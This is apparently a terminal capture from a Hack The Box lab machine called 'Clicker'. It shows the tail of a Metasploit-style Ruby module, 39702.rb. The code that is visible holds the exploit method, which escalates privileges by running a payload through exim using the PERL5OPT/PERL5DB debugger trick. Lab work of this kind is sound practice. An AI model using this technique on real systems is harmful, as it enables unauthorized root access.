 end
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Clicker]
└─$ tail 39702.rb
      CheckCode::Safe
    end
  end

  def exploit(c = payload.encoded)
    # PERL5DB technique from http://perldoc.perl.org/perlrun.html
    cmd_exec(%Q{PERL5OPT=-d PERL5DB='exec "#{c}"' exim -ps 2>&-})
  end

end

┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Clicker]